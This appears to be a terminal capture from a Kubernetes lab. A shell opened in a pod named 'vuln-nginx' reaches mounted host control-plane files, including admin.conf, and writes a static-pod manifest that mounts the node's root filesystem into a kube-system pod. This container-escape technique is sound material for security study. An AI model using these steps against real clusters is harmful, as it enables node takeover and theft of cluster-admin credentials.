 smores@campfire:~/Documents/kubernetes/manifests $ k get pods -n dmz
NAME         READY   STATUS    RESTARTS   AGE
vuln-nginx   1/1     Running   0          3s
smores@campfire:~/Documents/kubernetes/manifests $ k exec -n dmz -it vuln-nginx -- bash
root@vuln-nginx:/# ls
bin   dev                  docker-entrypoint.sh  goodies  lib    media  opt   root  sbin  sys  usr
boot  docker-entrypoint.d  etc                   home     lib64  mnt    proc  run   srv   tmp  var
root@vuln-nginx:/# cd goodies
root@vuln-nginx:/goodies# ls
addons  admin.conf  controller-manager.conf  kubelet.conf  manifests  scheduler.conf
root@vuln-nginx:/goodies# cd manifests/
root@vuln-nginx:/goodies/manifests# echo "apiVersion: v1
kind: Pod
metadata:
  name: givemesystem
  namespace: kube-system
spec:
  containers:
  - name: givemesystem
    image: nginx
    volumeMounts:
    - name: hostmount
      mountPath: /pwnd

  volumes:
  - name: hostmount
    hostPath:
      path: /
" >> givemesystem.yaml
root@vuln-nginx:/goodies/manifests# ls
etcd.yaml  givemesystem.yaml  jump2prod.yaml  kube-apiserver.yaml  kube-controller-manager.yaml  kube-scheduler.yaml
root@vuln-nginx:/goodies/manifests#